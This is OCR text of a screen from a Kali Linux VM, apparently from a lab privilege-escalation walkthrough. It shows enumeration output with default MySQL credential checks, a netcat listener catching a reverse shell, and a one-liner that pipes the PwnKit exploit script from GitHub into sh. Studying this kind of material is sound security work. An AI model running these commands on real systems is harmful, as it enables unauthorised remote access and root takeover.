 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 3 13:31
kali@kali: ~
File Actions Edit View Help
/usr/bin/make
/bin/nc
/bin/netcat
/usr/bin/perl
/usr/local/bin/php
/bin/ping
/usr/bin/python
/usr/bin/python2
/usr/bin/python2.7
/usr/bin/python3
/usr/bin/ruby
/usr/bin/sudo
/usr/bin/wget
╔══════════╣ Installed Compilers
ii g++ 4:4.8.2-1ubuntu6 amd64 GNU C++ compiler
ii g++-4.8 4.8.4-2ubuntu1~14.04.4 amd64 GNU C++ compiler
ii gcc 4:4.8.2-1ubuntu6 amd64 GNU C compiler
ii gcc-4.8 4.8.4-2ubuntu1~14.04.4 amd64 GNU C compiler
/usr/bin/gcc
╔══════════╣ MySQL version
mysql Ver 14.14 Distrib 5.5.62, for debian-linux-gnu (x86_64) using readline 6.3
═╣ MySQL connection using default root/root ........... No
═╣ MySQL connection using root/toor ................... No
═╣ MySQL connection using root/NOPASS ................. No
╔══════════╣ Searching mysql credentials and exec
╔══════════╣ Analyzing MariaDB Files (limit 70)
^Z
zsh: suspended nc -lnvp 4444
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.194] from (UNKNOWN) [192.168.1.30] 44371
/bin/sh: 0: can't access tty; job control turned off
$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
stdin: is not a tty
Right Ctrl